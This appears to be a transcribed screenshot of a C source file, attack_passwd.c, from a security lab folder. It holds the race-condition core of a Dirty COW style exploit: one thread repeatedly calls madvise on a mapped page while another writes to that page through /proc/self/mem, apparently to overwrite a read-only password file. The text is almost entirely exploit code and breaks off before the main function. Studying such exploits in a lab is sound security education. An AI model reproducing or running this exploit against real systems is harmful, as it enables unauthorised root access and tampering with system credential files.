 attack_passwd.c (~/LAB6) - gedit
Open Save Undo
attack_passwd.c
#include <stdio.h>
#include <sys/mman.h>
#include <fcntl.h>
#include <pthread.h>
#include <unistd.h>
#include <sys/stat.h>
#include <string.h>
#include <stdint.h>

#define OFFSET 10

void *map;
int offset;

void *madviseThread(void *arg)
{
  while(1){
      madvise(map, 4097, MADV_DONTNEED);
  }
}

void *procselfmemThread(void *arg)
{
  char *content= (char*) arg;
  char current_content[10];

  int f=open("/proc/self/mem", O_RDWR);
  while(1) {
    //Set the file pointer to the OFFSET from the beginning
    lseek(f, (uintptr_t) map + offset, SEEK_SET);
    write(f, content, strlen(content));
  }
}